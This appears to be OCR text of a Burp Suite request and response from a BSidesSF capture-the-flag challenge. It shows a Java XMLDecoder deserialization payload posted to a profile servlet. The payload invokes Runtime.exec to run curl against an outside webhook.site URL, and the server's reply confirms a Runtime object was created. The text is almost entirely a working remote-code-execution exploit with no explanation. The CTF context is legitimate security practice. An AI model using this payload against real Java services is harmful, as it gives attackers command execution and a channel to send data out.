 Request
Pretty Raw Hex \n
1 POST /ProfileServlet HTTP/2
2 Host: dating-4400ca6b.challenges.bsidessf.net
3 Content-Length: 301
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Content-Type: application/xml
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Origin: https://dating-4400ca6b.challenges.bsidessf.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://dating-4400ca6b.challenges.bsidessf.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=1, i
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <java version="1.6.0_02" class="java.beans.XMLDecoder">
21 <object class="java.lang.Runtime" method="getRuntime">
22 <void method="exec">
23 <string>
curl https://webhook.site/633e447b-39c8-4cd1-a9ef-0e94d5df1692
</string>
24 </void>
25 </object>
26 </java>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 48
4 Date: Sun, 27 Apr 2025 15:20:18 GMT
5 Via: 1.1 google
6 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
7
8 Profile received for: java.lang.Runtime@794a1bd8